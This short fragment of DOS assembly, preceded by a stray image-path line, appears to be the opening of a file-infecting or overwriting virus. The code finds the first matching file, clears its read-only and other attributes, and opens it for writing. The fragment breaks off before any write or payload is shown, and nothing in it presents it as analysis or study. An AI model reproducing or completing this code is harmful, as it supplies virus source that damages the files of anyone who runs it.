 start proc near
mov ah,4Eh
mov dx,140h
int 21h
loc_0_107:
mov ah,43h
mov al,0
mov dx,9Eh
int 21h
mov ah,43h
mov al,1
mov dx,9Eh
mov cl,0
int 21h
mov ax,3D01h
mov dx,9Eh